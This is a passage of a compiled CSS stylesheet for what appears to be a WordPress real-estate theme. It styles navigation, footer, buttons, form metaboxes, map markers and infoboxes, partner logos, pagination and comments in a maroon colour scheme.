.widget.widget_aviators_call_to_action .btn, .widget.widget_aviators_call_to_action .button, .widget.widget_aviators_call_to_action .button-primary, .widget.widget_aviators_call_to_action .submission-payment-process, .widget.widget_aviators_call_to_action .property-create, .widget.widget_aviators_call_to_action .property-table-action, .widget.widget_aviators_call_to_action .property-button-delete, .widget.widget_aviators_call_to_action .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_aviators_call_to_action a {
  float: right; }
  @media (max-width: 991px) {
    .widget.widget_aviators_call_to_action .btn, .widget.widget_aviators_call_to_action .button, .widget.widget_aviators_call_to_action .button-primary, .widget.widget_aviators_call_to_action .submission-payment-process, .widget.widget_aviators_call_to_action .property-create, .widget.widget_aviators_call_to_action .property-table-action, .widget.widget_aviators_call_to_action .property-button-delete, .widget.widget_aviators_call_to_action .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_aviators_call_to_action a {
      float: none; } }

.widget.widget_filter_rent_sale_widget .tabs-navigation {
  border: 0px; }
  @media (max-width: 767px) {
    .widget.widget_filter_rent_sale_widget .tabs-navigation li {
      float: none; } }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li a {
    border: 0px !important;
    border-radius: 0px;
    color: #969696;
    display: block;
    font-size: 14px;
    font-weight: 700;
    margin: 0px !important;
    padding: 15px 40px; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li a:hover {
      background-color: transparent; }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li.active a {
    background-color: #fff;
    color: #313131 !important; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.active a:hover {
      background-color: #fff; }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li.link {
    float: right; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.link a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation li.link a:active {
      background-color: transparent !important; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.link.last a {
      padding-right: 0px; }
    @media (max-width: 767px) {
      .widget.widget_filter_rent_sale_widget .tabs-navigation li.link {
        float: none; } }

.widget.widget_filter_rent_sale_widget .tab-content {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 25px 25px 10px 25px; }
  .widget.widget_filter_rent_sale_widget .tab-content.active {
    display: block; }
  .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a {
    width: 100%; }
  .sidebar .widget.widget_filter_rent_sale_widget .tab-content .form-group, .sidebar .widget.widget_filter_rent_sale_widget .tab-content .cmb-row {
    width: 100%; }

.widget.widget_aviators_features_simple {
  margin: 0px 0px 60px 0px; }

.sidebar-top .widget_filter_rent_sale_widget {
  margin: 0px -750px;
  padding: 0px 750px; }
  .sidebar-top .widget_filter_rent_sale_widget .tabs {
    background-color: black;
    margin: -60px -750px 0px -750px;
    padding: 25px 750px 15px 750px; }
  .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 26px 0px; }
    .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li {
      position: relative; }
      .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li > a {
        color: #fff;
        padding: 10px 20px;
        transition: all 0.15s linear; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li > a:after {
          border: 6px solid transparent;
          bottom: -6px;
          content: '';
          display: block;
          height: 0px;
          left: -6px;
          position: absolute;
          transition: border-color 0.15s linear;
          transform: rotate(135deg);
          width: 0px; }
      .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a {
        background-color: rgba(0, 0, 0, 0.4);
        color: #fff !important; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:active {
          background-color: rgba(0, 0, 0, 0.5);
          color: #fff !important; }
          .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover:after, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus:after, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:active:after {
            border-top-color: rgba(0, 0, 0, 0.5) !important; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:after {
          border-top-color: rgba(0, 0, 0, 0.4); }
  .sidebar-top .widget_filter_rent_sale_widget .tab-content {
    background-color: transparent;
    box-shadow: none;
    padding: 0px; }
    .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-group, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb-row {
      width: 20%; }
      @media (max-width: 767px) {
        .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-group, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb-row {
          width: 100%; } }
    .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-control, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox input[type=text], .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content input[type=text], .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox input[type=mail], .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content input[type=mail], .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox textarea, .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content textarea {
      border: 0px;
      border-bottom: 2px solid rgba(0, 0, 0, 0.25);
      outline: 0px; }

.header-topbar {
  background-color: #fff;
  border-bottom: 1px solid #f0f0f0;
  font-size: 12px;
  padding-bottom: 7px;
  padding-top: 7px; }
  .header-topbar .breadcrumb {
    background-color: transparent;
    border-radius: 0px;
    color: #707070;
    margin: 0px;
    padding: 0px; }
    .header-topbar .breadcrumb a {
      color: #707070; }
    .header-topbar .breadcrumb > li + li:before {
      content: '/'; }
  .header-topbar .menu li {
    margin-left: 25px !important; }
    .header-topbar .menu li a {
      color: #707070;
      padding: 0px; }
      .header-topbar .menu li a:hover {
        background-color: transparent !important;
        color: #800000; }
  @media (max-width: 767px) {
    .header-topbar {
      display: none; } }

.header-topbar-left {
  float: left; }

.header-topbar-right {
  float: right; }

.header-top {
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1); }

.navbar {
  background-color: #fff;
  border: 0px;
  border-left: 0px;
  border-right: 0px;
  border-radius: 0px;
  margin: 0px; }

.navbar-toggle {
  background-color: #800000;
  border-radius: 0px;
  border: 0px;
  margin-top: 35px; }
  .navbar-toggle span {
    background-color: #fff !important; }
  .navbar-toggle:hover, .navbar-toggle:active, .navbar-toggle:focus {
    background-color: #800000 !important; }

.navbar .navbar-brand {
  color: #800000;
  display: inline-block;
  float: none;
  font-size: 24px;
  font-weight: 300;
  height: auto;
  padding: 30px 15px 30px 0px; }
  .navbar .navbar-brand span {
    height: 44px;
    line-height: 44px;
    vertical-align: middle; }
  .navbar .navbar-brand img {
    display: inline-block;
    margin-right: 15px; }
  @media (max-width: 767px) {
    .navbar .navbar-brand {
      margin-left: 15px; } }

.navbar .navbar-text {
  border-left: 2px solid #f0f0f0;
  color: #707070;
  display: inline-block;
  float: none;
  margin: 0px;
  padding: 5px 0px 5px 20px;
  vertical-align: middle; }
  @media (max-width: 767px) {
    .navbar .navbar-text {
      display: none; } }

.navbar-info {
  color: #707070;
  float: left;
  font-size: 18px;
  font-weight: 300;
  margin: 40px 0px 0px 60px; }
  @media (max-width: 991px) {
    .navbar-info {
      display: none; } }
  .navbar-info a {
    color: #707070; }
  .navbar-info .pp {
    color: #a3a3a3;
    font-size: 16px;
    margin: 38px 10px 0px 0px; }

.navbar-btn {
  margin: 31px 0px 0px 0px; }
  @media (max-width: 767px) {
    .navbar-btn {
      display: none; } }

@media (min-width: 768px) {
  .navbar-nav {
    background-color: #800000;
    color: #fff;
    clear: both;
    display: block;
    float: none !important;
    margin: 0px -750px;
    padding: 0px 750px; }
    .navbar-nav > li.current_page_item > a {
      border-top-color: black; }
    .navbar-nav > li > a {
      border-top: 2px solid transparent;
      border-bottom: 2px solid transparent;
      color: #fff !important;
      font-size: 16px;
      font-weight: 300;
      padding: 20px 25px; }
    .navbar-nav > li:hover > a {
      background-color: #330000 !important;
      border-bottom-color: #330000;
      border-top-color: black; }
  .menu-item-has-children {
    position: relative; }
    .menu-item-has-children > a:after {
      content: "\e874";
      display: inline-block;
      font-family: 'PictoPro';
      font-size: 8px;
      margin-left: 15px;
      vertical-align: middle;
      transform: rotate(90deg);
      -webkit-transform: rotate(90deg); }
    .menu-item-has-children:hover > .sub-menu {
      display: block; }
    .menu-item-has-children .sub-menu {
      background-color: #330000;
      border: 0px;
      border-radius: 0px;
      box-shadow: none;
      padding: 0px;
      right: auto;
      width: 200px; }
      .menu-item-has-children .sub-menu a {
        color: #fff;
        display: block;
        font-size: 14px;
        padding: 15px 20px;
        transition: all 0.15s linear; }
        .menu-item-has-children .sub-menu a:hover {
          background-color: black;
          color: #fff;
          padding-left: 25px; }
    .menu-item-has-children .menu-item-has-children > a:after {
      float: right;
      margin: 4px 0px 0px 0px;
      transform: rotate(0deg);
      -webkit-transform: rotate(0deg); }
    .menu-item-has-children .menu-item-has-children .sub-menu {
      left: auto;
      right: -104%;
      top: -5px; }
      .menu-item-has-children .menu-item-has-children .sub-menu:after {
        background-color: transparent;
        content: '';
        display: block;
        height: 100%;
        left: -10px;
        position: absolute;
        top: 0px;
        width: 10px; } }

@media (max-width: 767px) {
  .navbar-nav {
    border: 0px; }
  .menu-item-has-children > a:after {
    color: #800000;
    content: "\e874";
    font-family: 'PictoPro';
    font-size: 8px;
    float: right;
    margin-left: 10px;
    vertical-align: middle; }
  .menu-item-has-children:hover > .sub-menu {
    display: block; }
  .menu-item-has-children .sub-menu {
    background-color: rgba(0, 0, 0, 0.03);
    border: 0px;
    box-shadow: none;
    margin: 0px 0px 5px 0px;
    padding: 0px;
    position: relative;
    width: 100%; }
    .menu-item-has-children .sub-menu > li > a {
      font-size: 13px;
      line-height: 26px;
      padding-bottom: 6px;
      padding-top: 6px; } }

.footer {
  background-color: #fbfbfb; }
  .footer .form-control, .footer .cmb2-metabox input[type=text], .cmb2-metabox .footer input[type=text], .footer .cmb2-metabox input[type=mail], .cmb2-metabox .footer input[type=mail], .footer .cmb2-metabox textarea, .cmb2-metabox .footer textarea {
    border: 0px; }
  .footer .separator {
    color: rgba(255, 255, 255, 0.35);
    margin: 0px 10px; }
  .footer .widget {
    color: #fff; }
  .footer .widgettitle {
    color: black;
    font-weight: 300; }
  .footer .sub-menu {
    display: none !important; }
  .footer .menu-item a:after {
    display: none; }

.footer-top {
  background-color: #800000;
  padding: 40px 0px 60px 0px; }
  .footer-top .menu > li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1); }
    .footer-top .menu > li:last-child {
      border-bottom: 0px; }
    .footer-top .menu > li > a {
      color: #fff;
      padding: 15px 0px;
      transition: padding 0.15s linear; }
      .footer-top .menu > li > a:before {
        -webkit-font-smoothing: antialiased;
        color: black;
        content: "\e874";
        font-family: 'PictoPro';
        font-size: 8px;
        margin: 0px 10px 0px 0px;
        vertical-align: 2px; }
      .footer-top .menu > li > a:hover {
        background-color: transparent;
        padding-left: 10px; }

.footer-top-inner {
  position: relative; }

.footer-bottom {
  background-color: #330000; }

.footer-bottom-inner {
  color: #fff;
  font-size: 13px;
  padding: 15px 0px; }
  .footer-bottom-inner a {
    color: black; }
  .footer-bottom-inner p {
    margin: 0px; }
  .footer-bottom-inner .menu > li > a {
    border-radius: 0px;
    color: #fff;
    padding: 8px 15px; }
    .footer-bottom-inner .menu > li > a:hover {
      background-color: transparent; }
  .footer-bottom-inner .menu > li:first-child a {
    padding-left: 0px; }
  .footer-bottom-inner .menu > li:last-child a {
    padding-right: 0px; }
  .footer-bottom-inner .textwidget {
    padding: 10px 0px; }

.footer-bottom-left {
  float: left; }
  @media (max-width: 991px) {
    .footer-bottom-left {
      border-bottom: 1px solid rgba(255, 255, 255, 0.1);
      float: none;
      margin-bottom: 20px;
      padding-bottom: 20px; } }

.footer-bottom-right {
  float: right; }
  @media (max-width: 991px) {
    .footer-bottom-right {
      float: none; } }

.btn, .button, .button-primary, .submission-payment-process, .property-create, .property-table-action, .property-button-delete, .property-slider-item-info-more a {
  border: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  height: 40px;
  line-height: 28px;
  padding-left: 25px;
  padding-right: 25px;
  transition: background-color 0.15s linear; }
  .btn:active, .button:active, .button-primary:active, .submission-payment-process:active, .property-create:active, .property-table-action:active, .property-button-delete:active, .property-slider-item-info-more a:active, .btn:focus, .button:focus, .button-primary:focus, .submission-payment-process:focus, .property-create:focus, .property-table-action:focus, .property-button-delete:focus, .property-slider-item-info-more a:focus {
    box-shadow: none;
    outline: 0px !important; }

.input-group-btn .btn, .input-group-btn .button, .input-group-btn .button-primary, .input-group-btn .submission-payment-process, .input-group-btn .property-create, .input-group-btn .property-table-action, .input-group-btn .property-button-delete, .input-group-btn .property-slider-item-info-more a, .property-slider-item-info-more .input-group-btn a {
  border: 1px solid #d5d5d5;
  padding-left: 15px;
  padding-right: 15px; }
  .input-group-btn .btn:hover, .input-group-btn .button:hover, .input-group-btn .button-primary:hover, .input-group-btn .submission-payment-process:hover, .input-group-btn .property-create:hover, .input-group-btn .property-table-action:hover, .input-group-btn .property-button-delete:hover, .input-group-btn .property-slider-item-info-more a:hover, .property-slider-item-info-more .input-group-btn a:hover, .input-group-btn .btn:focus, .input-group-btn .button:focus, .input-group-btn .button-primary:focus, .input-group-btn .submission-payment-process:focus, .input-group-btn .property-create:focus, .input-group-btn .property-table-action:focus, .input-group-btn .property-button-delete:focus, .input-group-btn .property-slider-item-info-more a:focus, .property-slider-item-info-more .input-group-btn a:focus, .input-group-btn .btn:active, .input-group-btn .button:active, .input-group-btn .button-primary:active, .input-group-btn .submission-payment-process:active, .input-group-btn .property-create:active, .input-group-btn .property-table-action:active, .input-group-btn .property-button-delete:active, .input-group-btn .property-slider-item-info-more a:active, .property-slider-item-info-more .input-group-btn a:active {
    background-color: #fff !important; }

.btn-primary, .widget.widget_filter_widget .btn, .widget.widget_filter_widget .button, .widget.widget_filter_widget .button-primary, .widget.widget_filter_widget .submission-payment-process, .widget.widget_filter_widget .property-create, .widget.widget_filter_widget .property-table-action, .widget.widget_filter_widget .property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_widget a, .widget.widget_enquire_widget .btn, .widget.widget_enquire_widget .button, .widget.widget_enquire_widget .button-primary, .widget.widget_enquire_widget .submission-payment-process, .widget.widget_enquire_widget .property-create, .widget.widget_enquire_widget .property-table-action, .widget.widget_enquire_widget .property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_enquire_widget a, .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a, .button, .property-table-actions-inner button:not(.disabled) {
  background-color: #800000; }
  .btn-primary:hover, .widget.widget_filter_widget .btn:hover, .widget.widget_filter_widget .button:hover, .widget.widget_filter_widget .button-primary:hover, .widget.widget_filter_widget .submission-payment-process:hover, .widget.widget_filter_widget .property-create:hover, .widget.widget_filter_widget .property-table-action:hover, .widget.widget_filter_widget .property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_widget a:hover, .widget.widget_enquire_widget .btn:hover, .widget.widget_enquire_widget .button:hover, .widget.widget_enquire_widget .button-primary:hover, .widget.widget_enquire_widget .submission-payment-process:hover, .widget.widget_enquire_widget .property-create:hover, .widget.widget_enquire_widget .property-table-action:hover, .widget.widget_enquire_widget .property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_enquire_widget a:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .button:hover, .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover, .button:hover, .property-table-actions-inner button:hover:not(.disabled) {
    background-color: #034563; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .button-primary, .btn-group-lg > .submission-payment-process, .btn-group-lg > .property-create, .btn-group-lg > .property-table-action, .btn-group-lg > .property-button-delete, .property-slider-item-info-more .btn-group-lg > a {
  height: 44px;
  line-height: 22px; }
  .btn-lg i, .btn-group-lg > .btn i, .btn-group-lg > .button i, .btn-group-lg > .button-primary i, .btn-group-lg > .submission-payment-process i, .btn-group-lg > .property-create i, .btn-group-lg > .property-table-action i, .btn-group-lg > .property-button-delete i, .property-slider-item-info-more .btn-group-lg > a i {
    font-size: 13px;
    margin: 0px 0px 0px 15px; }

.btn-secondary, .property-slider-item-info-more a {
  background-color: black;
  color: #fff; }
  .btn-secondary:hover, .property-slider-item-info-more a:hover, .btn-secondary:active, .property-slider-item-info-more a:active, .btn-secondary:focus, .property-slider-item-info-more a:focus {
    background-color: #0599d6;
    color: #fff; }

.checkbox input[type=checkbox], .cmb2-metabox .cmb2-list li input[type=checkbox] {
  margin-left: 0px; }

.form-control, .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
  border: 1px solid #d5d5d5;
  border-radius: 0px;
  box-shadow: none;
  height: 40px;
  padding: 6px 8px; }
  .form-control:focus, .cmb2-metabox input[type=text]:focus, .cmb2-metabox input[type=mail]:focus, .cmb2-metabox textarea:focus {
    border-color: black;
    box-shadow: inset 0 1px 1px rgba(6, 167, 234, 0.075), 0 0 8px rgba(6, 167, 234, 0.6); }

select.form-control {
  border: 0px;
  outline: 1px solid #d5d5d5;
  outline-offset: -1px; }
  select.form-control:focus {
    outline: 1px solid black; }

.cmb2-wrap {
  background-color: #fff;
  margin: 0px 0px 30px 0px !important;
  padding: 30px; }

.cmb2-metabox {
  display: table;
  width: 100%; }
  .cmb2-metabox .cmb-row {
    display: table-row; }
  .cmb2-metabox .cmb-th, .cmb2-metabox .cmb-td {
    display: table-cell;
    float: none !important; }
  .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
    width: 100% !important; }
  .cmb2-metabox textarea {
    height: 200px; }
  .cmb2-metabox .cmb2-upload-button {
    margin: 30px 0px;
    padding: 0px 20px; }
    .cmb2-metabox .cmb2-upload-button:focus, .cmb2-metabox .cmb2-upload-button:active {
      background-color: #800000; }
  .cmb2-metabox .cmb2-media-status {
    position: relative; }
  .cmb2-metabox .cmb2-remove-file-button {
    background-color: #d9534f;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 0px;
    height: 16px;
    left: 4px;
    margin: 0px;
    position: absolute;
    text-align: center;
    top: 4px;
    width: 16px; }
    .cmb2-metabox .cmb2-remove-file-button:after {
      content: '\e014';
      display: block;
      font-family: 'Glyphicons Halflings';
      -webkit-font-smoothing: antialiased;
      font-size: 8px;
      margin: 3px 0px 0px 0px; }
    .cmb2-metabox .cmb2-remove-file-button:hover {
      text-decoration: none; }
  .cmb2-metabox .cmb-attach-list {
    list-style: none;
    margin: 30px 0px 0px 0px;
    padding: 0px; }
    .cmb2-metabox .cmb-attach-list li {
      float: left;
      margin: 0px 30px 30px 0px;
      position: relative; }
  .cmb2-metabox .pw-map {
    border: 0px;
    margin: 0px;
    width: 100%; }
  .cmb2-metabox .pw-map-search {
    margin: 0px 0px 10px 0px;
    width: 100%; }
  .cmb2-metabox input.pw-map-latitude {
    float: left;
    margin: 20px 0px;
    width: 48%; }
  .cmb2-metabox input.pw-map-longitude {
    float: right;
    margin: 20px 0px;
    width: 48%; }
  .cmb2-metabox .cmb2-list {
    list-style: none;
    margin: 30px 0px 0px 0px;
    padding: 0px; }
    .cmb2-metabox .cmb2-list li {
      float: left;
      margin: 0px 0px 10px 0px !important;
      width: 33.33%; }
      .cmb2-metabox .cmb2-list li input[type=checkbox] {
        margin: 3px 0px 0px 0px; }

article.post.type-post {
  background-color: #fbfbfb;
  border: 1px solid #eeeeee;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 30px; }
  article.post.type-post .entry-thumbnail {
    margin: -31px -31px 30px -31px; }
    article.post.type-post .entry-thumbnail img {
      height: auto;
      width: 100%; }
  article.post.type-post .entry-title {
    font-size: 28px;
    font-weight: 300;
    margin: 0px 0px 30px 0px; }
  article.post.type-post .entry-content img {
    height: auto;
    max-width: 100%; }

.simple-marker {
  background-color: #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-top: 25px;
  background-color: #800000; }
  .simple-marker:before {
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\e809";
    font-family: PictoPro;
    font-size: 24px;
    margin-left: 14px;
    margin-top: 7px;
    display: inline-block;
    position: relative; }

.contact-map {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 20px; }
  .contact-map iframe {
    border: 0px;
    width: 100%; }

.map-wrapper img {
  height: auto;
  max-width: inherit; }

/*******************************************************************
 * Marker
 *******************************************************************/
.marker {
  background-color: #fff;
  border-radius: 50%;
  border: 3px solid #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  cursor: pointer;
  height: 56px;
  position: relative;
  text-align: center;
  transition: all 0.15s ease-out;
  -webkit-user-select: none;
  user-select: none;
  width: 56px; }

.marker img {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  border-radius: 50%;
  display: block;
  height: 50px;
  width: 50px; }

.marker:hover {
  transform: scale(1.4);
  transition: all 0.15s ease-in; }

.marker:after {
  border-radius: 50%;
  bottom: 0px;
  content: '';
  display: block;
  left: 0px;
  position: absolute;
  right: 0px;
  top: 0px; }

.marker span {
  background-color: #fff;
  border: 2px solid red;
  border-radius: 50%;
  display: block;
  font-size: 13px;
  font-weight: 600;
  height: 50px;
  line-height: 46px;
  text-align: center;
  width: 50px; }

.marker .multiple:hover {
  transform: scale(1); }

/*******************************************************************
 * Cluster
 *******************************************************************/
.clusterer {
  background-color: #337ab7;
  border: 3px solid #fff;
  border-radius: 50%;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  height: 56px;
  line-height: 52px;
  position: relative;
  text-align: center;
  width: 56px; }

/*******************************************************************
 * Infobox
 *******************************************************************/
.infobox {
  background-color: transparent;
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
  height: 120px;
  position: relative;
  width: 280px; }

.infobox .close {
  color: #333;
  cursor: pointer;
  height: 17px;
  display: block;
  font-size: 10px;
  line-height: 17px;
  opacity: 1;
  position: absolute;
  right: 10px;
  text-align: center;
  text-indent: 0px;
  top: 10px;
  transition: background-color 0.15s linear, color 0.15s linear;
  width: 17px; }

.infobox-scroll {
  bottom: 4px;
  font-size: 16px;
  position: absolute;
  right: 8px;
  text-align: center; }

.infobox-image {
  background-color: rgba(0, 0, 0, 0.12);
  border-radius: 2px 0px 0px 2px;
  display: block;
  float: left;
  height: 120px;
  margin: 0px;
  overflow: hidden;
  position: relative;
  width: 120px; }

.infobox-image img {
  display: block;
  max-width: 120px;
  position: relative;
  z-index: 2; }

.infobox-content {
  background-color: #fff;
  height: 120px;
  float: left;
  padding: 8px;
  position: relative;
  width: 160px;
  z-index: 2; }

.infobox-content.multiple {
  border-radius: 2px 0px 0px 2px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  width: 280px; }

.infobox-content-title {
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 5px; }
  .infobox-content-title a {
    color: #555555; }

.infobox-content-body {
  background-color: #fff;
  font-size: 11px;
  line-height: 16px;
  height: 80px;
  margin: 0px;
  position: relative;
  overflow: hidden; }

.infobox-content-body.multiple {
  height: 102px;
  overflow: auto; }

.infobox-content-body-location {
  color: #9E9E9E;
  display: block;
  font-size: 9px;
  font-weight: 500;
  list-style: none;
  margin: 0px 0px 2px 0px;
  overflow: hidden;
  padding: 0px;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
  width: 144px; }
  .infobox-content-body-location a {
    color: #555555; }
  .infobox-content-body-location .separator {
    color: #555555;
    margin: 0px 3px; }

.infobox-content-body-area, .infobox-content-body-baths, .infobox-content-body-beds {
  line-height: 19px; }

.infobox-content-body-value strong {
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase; }

.infobox-content-price {
  background-color: #fff;
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.12);
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  left: 7px;
  line-height: 1;
  margin: 0px;
  padding: 6px 7px;
  position: absolute;
  top: 7px;
  z-index: 3; }

@media (min-width: 768px) {
  .item-per-row-1 .partners-container {
    width: 100%; }
  .item-per-row-2 .partners-container {
    width: 50%; }
  .item-per-row-3 .partners-container {
    width: 33.33333%; }
  .item-per-row-4 .partners-container {
    width: 25%; }
  .item-per-row-5 .partners-container {
    width: 20%; }
  .item-per-row-6 .partners-container {
    width: 16.66667%; } }

.partners-row {
  overflow: hidden;
  margin-left: -15px;
  margin-right: -15px;
  padding-bottom: 40px;
  padding-top: 40px; }

.partners-container {
  display: inline-block;
  float: left;
  line-height: 150px;
  margin-bottom: 20px;
  opacity: .6;
  padding: 0px 15px;
  text-align: center;
  transition: all linear 0.15s;
  width: 25%; }
  .partners-container .partner-featured-image {
    display: inline-block; }
  .partners-container img {
    height: auto;
    max-width: 100%;
    max-height: 150px;
    width: auto; }
  .partners-container:hover {
    opacity: 1; }
  @media (max-width: 767px) {
    .partners-container {
      width: 100%; } }

.widget_partners_widget {
  margin-left: -750px;
  margin-right: -750px;
  padding-left: 750px;
  padding-right: 750px;
  padding-bottom: 0px;
  padding-top: 0px; }

.pagination {
  display: block;
  text-align: center; }
  .pagination .page-numbers {
    background-color: #fff;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
    color: #800000;
    display: inline-block;
    height: 34px;
    line-height: 34px;
    margin: 0px 5px;
    padding: 0px 13px; }
    .pagination .page-numbers:hover {
      color: black;
      text-decoration: none; }
    .pagination .page-numbers.current {
      background-color: black;
      color: #fff; }

.comments-area ol {
  padding-left: 0px; }

.comments-area .comments-title, .comments-area .comment-reply-title {
  border-bottom: 1px solid #e2e2e2;
  color: #313131;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 50px;
  padding-bottom: 20px; }

.comments-area .comment.clearfix, .comments-area .widget.widget_recent_comments li.comment, .widget.widget_recent_comments .comments-area li.comment, .comments-area .widget.widget_archive li.comment, .widget.widget_archive .comments-area li.comment, .comments-area .widget.widget_categories li.comment, .widget.widget_categories .comments-area li.comment, .comments-area .comment.footer-bottom-inner, .comments-area .cmb2-metabox .comment.cmb-attach-list, .cmb2-metabox .comments-area .comment.cmb-attach-list, .comments-area .cmb2-metabox .comment.cmb2-list, .cmb2-metabox .comments-area .comment.cmb2-list, .comments-area .comment.agents-row, .comments-area .comment.agent-box-content, .comments-area .comment.agent-small, .comments-area .property-overview ul.comment, .property-overview .comments-area ul.comment, .comments-area .property-amenities ul.comment, .property-amenities .comments-area ul.comment, .comments-area .comment.property-small, .comments-area .comment.properties-row, .comments-area .comment.property-box-content, .comments-area .comment.properties-sort-inner {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }

.comments-area .comment-meta, .comments-area .comment-body {
  padding: 20px 30px 20px 200px; }

.comments-area .comment-meta {
  font-size: 16px; }
  .comments-area .comment-meta .comment-author {
    font-weight: 400; }
  .comments-area .comment-meta .comment-date {
    float: right;
    color: #d5d5d5;
    font-weight: 400;
    font-size: 13px; }
    .comments-area .comment-meta .comment-date:before {
      content: "\e795";
      font-family: PictoPro;
      font-size: 11px;
      -webkit-font-smoothing: antialiased;
      margin-right: 8px; }
  .comments-area .comment-meta .separator {
    margin-right: 19px; }

.comments-area .comment > .comment-author {
  position: absolute;
  margin-left: 55px;
  margin-top: 20px; }
  .comments-area .comment > .comment-author img {
    border-radius: 50%; }

.comments-area .children {
  margin-left: 50px; }

.comments-area .required {
  color: #800000; }

.comments-area .form-allowed-tags {
  display: inline-block;
  float: right;
  font-size: 11px;
